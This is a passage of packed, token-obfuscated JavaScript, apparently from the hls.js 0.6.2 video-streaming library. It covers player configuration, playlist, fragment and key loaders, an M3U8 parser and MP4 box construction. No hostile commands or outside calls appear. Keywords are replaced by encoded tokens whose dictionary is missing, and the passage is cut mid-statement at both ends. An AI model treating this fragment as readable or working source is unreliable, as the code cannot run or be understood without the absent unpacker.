r=e.1Y-t.1Y;1b r?r:t.3E-e.3E}),e=0;e<r.1g;e++){V u=t.1g;if(u){V d=t[u-1].3E;r[e].1Y-d<s?r[e].3E>d&&(t[u-1].3E=r[e].3E):t.2g(r[e])}1h t.2g(r[e])}1k(e=0,o=0,l=a=i;e<t.1g;e++){V n=t[e].1Y,h=t[e].3E;if(i+s>=n&&h>i)l=n,a=h,o=a-i;1h if(n>i+s){f=n;1T}}1b{4F:o,1Y:l,3E:a,qh:f}}}]),e}();e.1f=i},{}],29:[K(r,s,t){"2Q 3l";K i(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(t,"2C",{1d:!0});V a=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),e=r(43),n=K(){K t(){i(J,t)}1b a(t,1m,[{1c:"FY",1d:K(o,i){V a,c=1t.3C(o.5P,i.5P)-i.5P,f=1t.5u(o.6M,i.6M)-i.5P,u=i.5P-o.5P,h=o.6c,l=i.6c,d=0;if(c>f)1b 1B(i.bP=!1);1k(V r=c;f>=r;r++){V s=h[u+r],n=l[r];n&&s&&(d=s.cc-n.cc,8t(s.7l)||(n.1Y=n.7l=s.7l,n.8m=s.8m,n.2n=s.2n,a=n))}if(d)1k(e.1r.1q("qv jj bL 1y, Vs p3 Vq Vp"),r=0;r<l.1g;r++)l[r].cc+=d;if(a)t.pu(i,a.sn,a.7l,a.8m,a.a4,a.cJ);1h if(u>=0&&u<h.1g){V g=h[u].1Y;1k(r=0;r<l.1g;r++)l[r].1Y+=g}i.bP=o.bP}},{1c:"pu",1d:K(a,l,i,s,d,u){V o,n,e,r;if(l<a.5P||l>a.6M)1b 0;if(o=l-a.5P,n=a.6c,e=n[o],!8t(e.7l)){V h=1t.aK(e.7l-i);8t(e.ji)?e.ji=h:e.ji=1t.3C(h,e.ji),i=1t.5u(i,e.7l),s=1t.3C(s,e.8m),d=1t.5u(d,e.a4),u=1t.3C(u,e.cJ)}V f=i-e.1Y;1k(e.1Y=e.7l=i,e.8m=s,e.a4=d,e.cJ=u,e.2n=s-i,r=o;r>0;r--)t.qG(n,r,r-1);1k(r=o;r<n.1g-1;r++)t.qG(n,r,r+1);1b a.bP=!0,f}},{1c:"qG",1d:K(s,i,a){V t=s[i],r=s[a],n=r.7l;8t(n)?a>i?r.1Y=t.1Y+t.2n:r.1Y=t.1Y-r.2n:a>i?(t.2n=n-t.1Y,t.2n<0&&e.1r.2R("qj 2n GS 1k 2D "+t.sn+",1N "+t.1N+", H3 ug be H4 2n p3 fG 1y 8u 8r!")):(r.2n=t.1Y-n,r.2n<0&&e.1r.2R("qj 2n GS 1k 2D "+r.sn+",1N "+r.1N+", H3 ug be H4 2n p3 fG 1y 8u 8r!"))}}]),t}();t.1f=n},{43:43}],30:[K(e,B,a){"2Q 3l";K t(e){1b e&&e.2C?e:{1f:e}}K o(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(a,"2C",{1d:!0});V n=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),P=e(26),i=t(P),s=e(24),u=e(34),d=t(u),h=e(32),f=t(h),c=e(3),g=t(c),v=e(6),p=t(v),y=e(7),m=t(y),E=e(4),G=t(E),3v=e(11),R=t(3v),k=e(10),T=t(k),A=e(12),S=t(A),L=e(9),D=t(L),O=e(5),w=t(O),r=e(43),I=e(47),C=t(I),M=e(1),N=t(M),F=e(33),x=t(F),U=e(41),b=t(U),l=K(){K e(){V t=3p.1g<=0||1B 0===3p[0]?{}:3p[0];o(J,e);V n=e.H6;if((t.f5||t.e0)&&(t.e2||t.dR))2h 1i 7T("t3 1E.js 1W: Vo\'t Vn up f5/e0 8u e2/dR");1k(V a in n)a in t||(t[a]=n[a]);if(1B 0!==t.e0&&t.e0<=t.f5)2h 1i 7T(\'t3 1E.js 1W: "e0" 7j be gt "f5"\');if(1B 0!==t.dR&&(t.dR<=t.e2||1B 0===t.e2))2h 1i 7T(\'t3 1E.js 1W: "dR" 7j be gt "e2"\');(0,r.Gr)(t.jY),J.1W=t;V i=J.7v=1i N.1f;i.1P=K(r){1k(V t=3p.1g,a=3Q(t>1?t-1:0),e=1;t>e;e++)a[e-1]=3p[e];i.gj.7g(i,[r,r].7q(a))},i.cW=K(a){1k(V t=3p.1g,r=3Q(t>1?t-1:0),e=1;t>e;e++)r[e-1]=3p[e];i.9O.7g(i,[a].7q(r))},J.on=i.on.3h(i),J.cW=i.cW.3h(i),J.1P=i.1P.3h(i),J.GI=1i d.1f(J),J.GH=1i f.1f(J),J.7P=1i T.1f(J),J.cE=1i t.cE(J),J.pW=1i t.pW(J),J.pQ=1i t.pQ(J),J.pN=1i t.pN(J),J.9i=1i t.9i(J),J.b7=1i t.b7(J),J.pM=1i t.pM(J),J.l1=1i w.1f(J),J.GB=1i x.1f(J)}1b n(e,1m,[{1c:"H5",1d:K(){1b 1S.cV&&"K"==1J 1S.cV.gK&&1S.cV.gK(\'2X/dA; fE="fF.Vm,6q.40.2"\')}},{1c:"rt",2Z:K(){1b"0.6.2-6"}},{1c:"fv",2Z:K(){1b i.1f}},{1c:"4x",2Z:K(){1b s.4x}},{1c:"2E",2Z:K(){1b s.2E}},{1c:"H6",2Z:K(){1b e.pR||(e.pR={jb:!0,4i:-1,jY:!1,H7:!1,tq:!1,ox:30,tj:Vl,dl:.5,md:2,dX:.H9,Vk:10,oW:.2,f5:3,e0:1/0,e2:1B 0,dR:1B 0,hm:s6,s5:!0,p0:!0,so:Hb,sm:1,sk:9s,Vj:ho,s4:Hb,sK:4,rQ:9s,VA:ho,pI:VQ,kI:6,kx:9s,t4:ho,cQ:3,sE:!1,sC:VM,sA:.2,oT:3,3w:C.1f,rK:1B 0,sd:1B 0,cE:g.1f,pW:p.1f,pQ:m.1f,pN:D.1f,9i:R.1f,b7:G.1f,pM:S.1f,Gz:b.1f,su:!0,GC:!1,EW:!1,GN:!0,Cd:5,FD:9,GO:4,GM:15,sp:IJ,GL:.8,GK:.7}),e.pR},2W:K(t){e.pR=t}}]),n(e,[{1c:"2y",1d:K(){r.1r.1q("2y"),J.1P(i.1f.GJ),J.q4(),J.GI.2y(),J.GH.2y(),J.7P.2y(),J.cE.2y(),J.pW.2y(),J.pQ.2y(),J.pN.2y(),J.9i.2y(),J.b7.2y(),J.pM.2y(),J.l1.2y(),J.GB.2y(),J.1Q=1m,J.7v.pS()}},{1c:"q0",1d:K(e){r.1r.1q("q0"),J.1n=e,J.1P(i.1f.g3,{1n:e})}},{1c:"q4",1d:K(){r.1r.1q("q4"),J.1P(i.1f.gW),J.1n=1m}},{1c:"t9",1d:K(e){r.1r.1q("t9:"+e),J.1Q=e,J.1P(i.1f.gN,{1Q:e})}},{1c:"aQ",1d:K(){V e=3p.1g<=0||1B 0===3p[0]?-1:3p[0];r.1r.1q("aQ"),J.7P.aQ(),J.9i.aQ(e),J.b7.aQ(e)}},{1c:"9j",1d:K(){r.1r.1q("9j"),J.7P.9j(),J.9i.9j(),J.b7.9j()}},{1c:"pP",1d:K(){r.1r.1q("pP"),J.9i.pP()}},{1c:"qu",1d:K(){r.1r.1q("qu");V e=J.1n;J.q4(),J.q0(e)}},{1c:"4g",2Z:K(){1b J.7P.4g}},{1c:"dq",2Z:K(){1b J.9i.dq},2W:K(e){r.1r.1q("2W dq:"+e),J.qT=e,J.9i.rF()}},{1c:"g4",2Z:K(){1b J.9i.g4},2W:K(e){r.1r.1q("2W g4:"+e),J.7P.gF=e,J.9i.pL()}},{1c:"qT",2Z:K(){1b J.7P.1N},2W:K(e){r.1r.1q("2W qT:"+e),J.7P.gF=e}},{1c:"d7",2Z:K(){1b J.7P.d7},2W:K(e){J.7P.d7=e}},{1c:"dp",2Z:K(){1b J.7P.dp},2W:K(e){r.1r.1q("2W dp:"+e),J.7P.dp=e}},{1c:"gG",2Z:K(){1b J.7P.gG},2W:K(e){r.1r.1q("2W gG:"+e),J.7P.gG=e}},{1c:"8q",2Z:K(){1b J.cE.8q},2W:K(e){r.1r.1q("2W 8q:"+e),J.cE.8q=e}},{1c:"GA",2Z:K(){1b-1===J.7P.gF}},{1c:"gF",2Z:K(){1b J.7P.gF}},{1c:"eK",2Z:K(){1b J.l1.eK}},{1c:"9m",2Z:K(){1b J.l1.9m},2W:K(e){J.l1.9m=e}},{1c:"kU",2Z:K(){1b J.9i.kU}}]),e}();a.1f=l},{1:1,10:10,11:11,12:12,24:24,26:26,3:3,32:32,33:33,34:34,4:4,41:41,43:43,47:47,5:5,6:6,7:7,9:9}],31:[K(e,t,r){"2Q 3l";t.8y=e(30).1f},{30:30}],32:[K(t,g,i){"2Q 3l";K a(e){1b e&&e.2C?e:{1f:e}}K h(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K f(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K s(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(i,"2C",{1d:!0});V c=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=t(26),e=a(l),d=t(25),n=a(d),r=t(24),o=t(43),u=K(i){K t(i){h(J,t);V r=f(J,1v.aq(t).1X(J,i,e.1f.7x));1b r.4Z={},r}1b s(t,i),c(t,[{1c:"2y",1d:K(){1k(V t in J.4Z){V e=J.4Z[t];e&&e.2y()}J.4Z={},n.1f.1o.2y.1X(J)}},{1c:"Gy",1d:K(d){V e=d.2D,a=e.1O,r=J.4Z[a],t=J.1E.1W;e.4v=0,r&&(o.1r.4W("5f p1 8r 3w 1k 1O:"+a),r.5f()),r=J.4Z[a]=e.3w="2J"!=1J t.rK?1i t.rK(t):1i t.3w(t);V i=1B 0,n=1B 0,s=1B 0;i={1Q:e.1Q,2D:e,i7:"uR",Iv:!1};V l=e.Hk,u=e.HO;8t(l)||8t(u)||(i.G0=l,i.uK=u),n={ki:t.pI,pi:0,da:0,pC:t.t4},s={pD:J.i9.3h(J),8D:J.hx.3h(J),pv:J.di.3h(J),GG:J.oD.3h(J)},r.6E(i,n,s)}},{1c:"i9",1d:K(r,i,a){V n=r.2m,t=a.2D;t.3w=1B 0,J.4Z[t.1O]=1B 0,J.1E.1P(e.1f.h8,{hg:n,2D:t,4n:i})}},{1c:"hx",1d:K(a,t){V i=t.3w;i&&i.5f(),J.4Z[t.1O]=1B 0,J.1E.1P(e.1f.2K,{1O:r.4x.bk,2l:r.2E.f7,3D:!1,2D:t.2D,q8:a})}},{1c:"di",1d:K(a,t){V i=t.3w;i&&i.5f(),J.4Z[t.1O]=1B 0,J.1E.1P(e.1f.2K,{1O:r.4x.bk,2l:r.2E.f8,3D:!1,2D:t.2D})}},{1c:"oD",1d:K(t,i,a){V r=i.2D;r.4v=t.4v,J.1E.1P(e.1f.Ha,{2D:r,4n:t})}}]),t}(n.1f);i.1f=u},{24:24,25:25,26:26,43:43}],33:[K(t,g,i){"2Q 3l";K a(e){1b e&&e.2C?e:{1f:e}}K h(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K f(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K s(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(i,"2C",{1d:!0});V c=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=t(26),e=a(l),d=t(25),n=a(d),r=t(24),o=t(43),u=K(i){K t(i){h(J,t);V r=f(J,1v.aq(t).1X(J,i,e.1f.ao));1b r.4Z={},r.h2=1m,r.qF=1m,r}1b s(t,i),c(t,[{1c:"2y",1d:K(){1k(V t in J.4Z){V e=J.4Z[t];e&&e.2y()}J.4Z={},n.1f.1o.2y.1X(J)}},{1c:"IU",1d:K(h){V t=h.2D,i=t.1O,n=J.4Z[i],s=t.d5,a=s.fr;if(a!==J.qF||1m===J.h2){V r=J.1E.1W;n&&(o.1r.4W("5f p1 8r 3w 1k 1O:"+i),n.5f()),t.3w=J.4Z[i]=1i r.3w(r),J.qF=a,J.h2=1m;V l=1B 0,u=1B 0,d=1B 0;l={1Q:a,2D:t,i7:"uR"},u={ki:r.pI,pi:r.kI,da:r.kx,pC:r.t4},d={pD:J.i9.3h(J),8D:J.hx.3h(J),pv:J.di.3h(J)},t.3w.6E(l,u,d)}1h J.h2&&(s.1c=J.h2,J.1E.1P(e.1f.kF,{2D:t}))}},{1c:"i9",1d:K(i,a,r){V t=r.2D;J.h2=t.d5.1c=1i 2M(i.2m),t.3w=1B 0,J.4Z[r.1O]=1B 0,J.1E.1P(e.1f.kF,{2D:t})}},{1c:"hx",1d:K(n,t){V i=t.2D,a=i.3w;a&&a.5f(),J.4Z[t.1O]=1B 0,J.1E.1P(e.1f.2K,{1O:r.4x.bk,2l:r.2E.kD,3D:!1,2D:i,q8:n})}},{1c:"di",1d:K(n,t){V i=t.2D,a=i.3w;a&&a.5f(),J.4Z[t.1O]=1B 0,J.1E.1P(e.1f.2K,{1O:r.4x.bk,2l:r.2E.kW,3D:!1,2D:i})}}]),t}(n.1f);i.1f=u},{24:24,25:25,26:26,43:43}],34:[K(r,m,o){"2Q 3l";K i(e){1b e&&e.2C?e:{1f:e}}K h(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K c(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K p(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(o,"2C",{1d:!0});V f=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),u=r(26),t=i(u),d=r(25),s=i(d),e=r(24),l=r(46),g=i(l),v=r(38),n=i(v),a=r(43),y=K(i){K r(i){h(J,r);V e=c(J,1v.aq(r).1X(J,i,t.1f.gN,t.1f.pY,t.1f.sJ));1b e.4Z={},e}1b p(r,i),f(r,[{1c:"2y",1d:K(){1k(V t in J.4Z){V e=J.4Z[t];e&&e.2y()}J.4Z={},s.1f.1o.2y.1X(J)}},{1c:"qc",1d:K(e){J.6E(e.1Q,{1O:"bD"})}},{1c:"Kt",1d:K(e){J.6E(e.1Q,{1O:"1N",1N:e.1N,id:e.id})}},{1c:"Ks",1d:K(e){J.6E(e.1Q,{1O:"9m",id:e.id})}},{1c:"6E",1d:K(l,t){V n,s,o,i,e=J.1E.1W;"bD"===t.1O?(n=e.sm,s=e.so,o=e.sk,i=e.Kf):(n=e.sK,s=e.s4,o=e.rQ,i=e.Km);V r=J.4Z[t.1O];if(r){V u=r.9f;if(u&&u.1Q===l)1b 1B a.1r.4W("1y s8 Kl");a.1r.4W("5f p1 3w 1k 1O:"+t.1O),r.5f()}r=J.4Z[t.1O]=t.3w="2J"!=1J e.sd?1i e.sd(e):1i e.3w(e),t.1Q=l,t.i7="";V d=1B 0,h=1B 0;d={ki:s,pi:n,da:o,pC:i},h={pD:J.i9.3h(J),8D:J.hx.3h(J),pv:J.di.3h(J)},r.6E(t,d,h)}},{1c:"l6",1d:K(e,t){1b g.1f.Gj(t,e)}},{1c:"I7",1d:K(h,u){1k(V l=[],i=1B 0,d=/#9x-X-Ki-rh:([^\\n\\r]*)[\\r\\n]+([^\\r\\n]+)/g;1m!=(i=d.ap(h));){V e={},r=e.ps=1i n.1f(i[1]);e.1Q=J.l6(i[2],u);V s=r.Eo("Kg");s&&(e.1x=s.1x,e.1M=s.1M),e.8P=r.wK("JT-FT")||r.wK("FT"),e.2A=r.FS;V t=r.JS;if(t){t=t.3V(",");1k(V o=0;o<t.1g;o++){V a=t[o];-1!==a.1p("fF")?e.cU=J.G7(a):e.ak=a}}l.2g(e)}1b l}},{1c:"I4",1d:K(s,o,r){1k(V i=1B 0,a=[],l=/#9x-X-qz:(.*)/g;1m!=(i=l.ap(s));){V e={},t=1i n.1f(i[1]);t.qE===r&&(e.Kx=t["Jv-ID"],e.2A=t.FS,e.1O=r,e.1f="sP"===t.Ju,e.Js="sP"===t.Jp,e.Jo="sP"===t.Jm,t.w1&&(e.1Q=J.l6(t.w1,o)),e.dQ=t.Jl,e.2A||(e.2A=e.dQ),a.2g(e))}1b a}},{1c:"FX",1d:K(r){1k(V t=1i 2M(16),e=12;16>e;e++)t[e]=r>>8*(15-e)&1F;1b t}},{1c:"Ge",1d:K(e,r){V t=e;1b e&&e.dD&&e.fr&&!e.iv&&(t=J.Go(e),t.iv=J.FX(r)),t}},{1c:"G7",1d:K(r){V e,t=r.3V(".");1b t.1g>2?(e=t.9v()+".",e+=4V(t.9v()).9h(16),e+=("cX"+4V(t.9v()).9h(16)).3b(-4)):e=r,e}},{1c:"Go",1d:K(e){1b 6r.bf(6r.cy(e))}},{1c:"Hi",1d:K(P,f,L,S){V b,e,k,h=0,o=0,t={1O:1m,rt:1m,1Q:f,6c:[],5e:!0,5P:0},i={dD:1m,1c:1m,iv:1m,fr:1m},m=0,v=1m,r=1m,l=1m,g=1m,c=1m,u=1m,s=[];1k(k=/(?:(?:#(oE))|(?:#9x-X-(Gn-qE):(.+))|(?:#9x-X-(qz-Gm):(\\d+))|(?:#9x-X-(Gl):(\\d+))|(?:#9x-X-(HT):(.+))|(?:#9x-X-(HS):(.+))|(?:#9x(rh):(\\d+(?:\\.\\d+)?)(?:,(.*))?)|(?:(?!#)()(\\S.+))|(?:#9x-X-(Gf):(\\d+(?:@\\d+(?:\\.\\d+)?)?)|(?:#9x-X-(Gh))|(?:#9x-X-(Gg)Jq))|(?:#9x-X-(HW-I0-wp):(.+))|(?:#9x-X-(Gi):(\\d+))|(?:(#)(.*):(.*))|(?:(#)(.*)))(?:.*)\\r?\\n?/g;1m!==(e=k.ap(P));)4q(e.9v(),e=e.5l(K(e){1b 1B 0!==e}),e[0]){1z"Gn-qE":t.1O=e[1].JP();1T;1z"qz-Gm":h=t.5P=4V(e[1]);1T;1z"Gl":t.kd=wr(e[1]);1T;1z"Gi":t.rt=4V(e[1]);1T;1z"oE":1T;1z"Gh":t.5e=!1;1T;1z"Gg":m++,s.2g(e);1T;1z"Gf":V p=e[1].3V("@");u=1===p.1g?c:4V(p[1]),c=4V(p[0])+u;1T;1z"rh":l=wr(e[1]),g=e[2]?e[2]:1m,s.2g(e);1T;1z"":if(!8t(l)){V R=h++;b=J.Ge(i,R);V A=e[1]?J.l6(e[1],f):1m;r={1Q:A,1O:S,2n:l,dF:g,1Y:o,sn:R,1N:L,cc:m,d5:b,JG:v,Iw:s},1m!==u&&(r.Hk=u,r.HO=c),t.6c.2g(r),o+=l,l=1m,g=1m,u=1m,v=1m,s=[]}1T;1z"HT":V T=e[1],y=1i n.1f(T),d=y.E2("JF"),3v=y.w1,D=y.Ej("IV");d&&(i={dD:1m,1c:1m,iv:1m,fr:1m},3v&&"pe-5S"===d&&(i.dD=d,i.fr=J.l6(3v,f),i.1c=1m,i.iv=D));1T;1z"HS":V O=e[1],w=1i n.1f(O),E=w.E5("wp-JH");E&&(t.vE=E);1T;1z"HW-I0-wp":v=1i kB(kB.bf(e[1])),s.2g(e);1T;1z"#":e.9v(),s.2g(e);1T;1f:a.1r.4W("5Q dE k1 5a Ji: "+e)}1b r&&!r.1Q&&(t.6c.Iu(),o-=r.2n),t.fl=o,t.vZ=o/t.6c.1g,t.6M=h-1,t}},{1c:"i9",1d:K(v,i,l){V s=v.2m,r=v.1Q,h=l.1O,f=l.id,c=l.1N,n=J.1E;if(J.4Z[h]=1B 0,1B 0!==r&&0!==r.1p("2m:")||(r=l.1Q),i.kC=6T.6h(),0===s.1p("#oE"))if(s.1p("#II:")>0){V g="9m"!==h,u=J.Hi(s,r,c||f||0,g?"58":"2B");u.kC=i.kC,"bD"===h&&n.1P(t.1f.jJ,{4g:[{1Q:r,2l:u}],1Q:r,4n:i}),i.pB=6T.6h(),g?n.1P(t.1f.pA,{2l:u,1N:c||0,id:f||0,4n:i}):n.1P(t.1f.pp,{2l:u,id:f,4n:i})}1h{V d=J.I7(s,r);if(d.1g){V o=J.I4(s,r,"pr");if(o.1g){V p=!1;o.8C(K(e){e.1Q||(p=!0)}),p===!1&&d[0].ak&&!d[0].ps.pr&&(a.1r.1q("2B 3A FM in 6V 1N, k1 no IQ 2B 7n FM, 8T po"),o.wT({1O:"58",2A:"58"}))}n.1P(t.1f.jJ,{4g:d,eK:o,1Q:r,4n:i})}1h n.1P(t.1f.2K,{1O:e.4x.bk,2l:e.2E.uk,3D:!0,1Q:r,aO:"no 1N 6H in bD"})}1h n.1P(t.1f.2K,{1O:e.4x.bk,2l:e.2E.uk,3D:!0,1Q:r,aO:"no oE Jw"})}},{1c:"hx",1d:K(s,r){V i,a,n=r.3w;4q(r.1O){1z"bD":i=e.2E.Du,a=!0;1T;1z"1N":i=e.2E.oF,a=!1;1T;1z"9m":i=e.2E.ur,a=!1}n&&(n.5f(),J.4Z[r.1O]=1B 0),J.1E.1P(t.1f.2K,{1O:e.4x.bk,2l:i,3D:a,1Q:n.1Q,3w:n,q8:s,9f:r})}},{1c:"di",1d:K(s,r){V i,a,n=r.3w;4q(r.1O){1z"bD":i=e.2E.Dt,a=!0;1T;1z"1N":i=e.2E.oL,a=!1;1T;1z"9m":i=e.2E.tN,a=!1}n&&(n.5f(),J.4Z[r.1O]=1B 0),J.1E.1P(t.1f.2K,{1O:e.4x.bk,2l:i,3D:a,1Q:n.1Q,3w:n,9f:r})}}]),r}(s.1f);o.1f=y},{24:24,25:25,26:26,38:38,43:43,46:46}],35:[K(a,n,e){"2Q 3l";K t(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V r=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),i=K(){K e(){t(J,e)}1b r(e,1m,[{1c:"8p",1d:K(){e.3u={fF:[],D4:[],Cn:[],Da:[],Dw:[],lK:[],Dc:[],qa:[],kq:[],oQ:[],mq:[],pO:[],kv:[],jP:[],ml:[],6q:[],pZ:[],qd:[],lH:[],kz:[],Dz:[],DJ:[],jZ:[],DB:[],DM:[],CD:[],Cg:[],lF:[],m2:[],mm:[],mp:[],mr:[],DQ:[],DV:[]};V t;1k(t in e.3u)e.3u.c7(t)&&(e.3u[t]=[t.9e(0),t.9e(1),t.9e(2),t.9e(3)]);V i=1i 2M([0,0,0,0,0,0,0,0,oO,hT,2c,kj,0,0,0,0,0,0,0,0,0,0,0,0,86,hT,2c,kj,eT,72,97,eQ,2c,hS,kj,oY,0]),a=1i 2M([0,0,0,0,0,0,0,0,k2,eT,p2,eQ,0,0,0,0,0,0,0,0,0,0,0,0,83,eT,p2,eQ,2c,72,97,eQ,2c,hS,kj,oY,0]);e.DW={2X:i,2B:a};V n=1i 2M([0,0,0,0,0,0,0,1,0,0,0,12,p2,oY,hS,32,0,0,0,1]),s=1i 2M([0,0,0,0,0,0,0,0]);e.DK=e.DE=e.D5=s,e.DA=1i 2M([0,0,0,0,0,0,0,0,0,0,0,0]),e.DP=1i 2M([0,0,0,1,0,0,0,0,0,0,0,0]),e.DT=1i 2M([0,0,0,0,0,0,0,0]),e.vq=1i 2M([0,0,0,0,0,0,0,1]);V r=1i 2M([hT,k2,eT,uL]),o=1i 2M([97,oO,99,49]),l=1i 2M([0,0,0,1]);e.lC=e.3Y(e.3u.Dc,r,l,r,o),e.vt=e.3Y(e.3u.Da,e.3Y(e.3u.Dw,n))}},{1c:"3Y",1d:K(a){1k(V t,i=3Q.1o.5i.1X(3p,1),e=8,r=i.1g,n=r;r--;)e+=i[r].3K;1k(t=1i 2M(e),t[0]=e>>24&1F,t[1]=e>>16&1F,t[2]=e>>8&1F,t[3]=1F&e,t.2W(a,4),r=0,e=8;n>r;r++)t.2W(i[r],e),e+=i[r].3K;1b t}},{1c:"qa",1d:K(t){1b e.3Y(e.3u.qa,e.DW[t])}},{1c:"kq",1d:K(t){1b e.3Y(e.3u.kq,t)}},{1c:"oQ",1d:K(t,r){1b r*=t,e.3Y(e.3u.oQ,1i 2M([0,0,0,0,0,0,0,2,0,0,0,3,t>>24&1F,t>>16&1F,t>>8&1F,1F&t,r>>24,r>>16&1F,r>>8&1F,1F&r,85,qO,0,0]))}},{1c:"mq",1d:K(t){1b e.3Y(e.3u.mq,e.oQ(t.9z,t.2n),e.qa(t.1O),e.kv(t))}},{1c:"pO",1d:K(t){1b e.3Y(e.3u.pO,1i 2M([0,0,0,0,t>>24,t>>16&1F,t>>8&1F,1F&t]))}},{1c:"kv",1d:K(t){1b"2B"===t.1O?e.3Y(e.3u.kv,e.3Y(e.3u.DV,e.DT),e.vt,e.kz(t)):e.3Y(e.3u.kv,e.3Y(e.3u.DQ,e.DP),e.vt,e.kz(t))}},{1c:"jP",1d:K(t,r,i){1b e.3Y(e.3u.jP,e.pO(t),e.lF(i,r))}},{1c:"ml",1d:K(t){1k(V r=t.1g,i=[];r--;)i[r]=e.m2(t[r]);1b e.3Y.7g(1m,[e.3u.ml,e.qd(t[0].9z,t[0].2n)].7q(i).7q(e.pZ(t)))}},{1c:"pZ",1d:K(r){1k(V t=r.1g,i=[];t--;)i[t]=e.mp(r[t]);1b e.3Y.7g(1m,[e.3u.pZ].7q(i))}},{1c:"qd",1d:K(t,r){r*=t;V i=1i 2M([0,0,0,0,0,0,0,1,0,0,0,2,t>>24&1F,t>>16&1F,t>>8&1F,1F&t,r>>24&1F,r>>16&1F,r>>8&1F,1F&r,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1F,1F,1F,1F]);1b e.3Y(e.3u.qd,i)}},{1c:"lH",1d:K(n){V r,t,i=n.2V||[],a=1i 2M(4+i.1g);1k(t=0;t<i.1g;t++)r=i[t].h9,a[t+4]=r.gd<<4|r.jM<<2|r.jN;1b e.3Y(e.3u.lH,a)}},{1c:"kz",1d:K(t){1b e.3Y(e.3u.kz,e.jZ(t),e.3Y(e.3u.DM,e.DK),e.3Y(e.3u.DJ,e.DE),e.3Y(e.3u.DB,e.DA),e.3Y(e.3u.Dz,e.D5))}},{1c:"fF",1d:K(t){V r,a,n,i=[],s=[];1k(r=0;r<t.fL.1g;r++)a=t.fL[r],n=a.3K,i.2g(n>>>8&1F),i.2g(1F&n),i=i.7q(3Q.1o.5i.1X(a));1k(r=0;r<t.hK.1g;r++)a=t.hK[r],n=a.3K,s.2g(n>>>8&1F),s.2g(1F&n),s=s.7q(3Q.1o.5i.1X(a));V u=e.3Y(e.3u.D4,1i 2M([1,i[3],i[4],i[5],1F,fd|t.fL.1g].7q(i).7q([t.hK.1g]).7q(s))),o=t.1x,l=t.1M;1b e.3Y(e.3u.fF,1i 2M([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,o>>8&1F,1F&o,l>>8&1F,1F&l,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,2c,97,hT,hS,CB,uL,eT,Cy,hT,eT,eQ,47,Cx,hS,k2,46,Cp,k2,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),u,e.3Y(e.3u.Cn,1i 2M([0,28,EI,5S,0,45,qA,dY,0,45,qA,dY])))}},{1c:"lK",1d:K(t){V e=t.1W.1g;1b 1i 2M([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].7q([e]).7q(t.1W).7q([6,1,2]))}},{1c:"6q",1d:K(t){V r=t.9W;1b e.3Y(e.3u.6q,1i 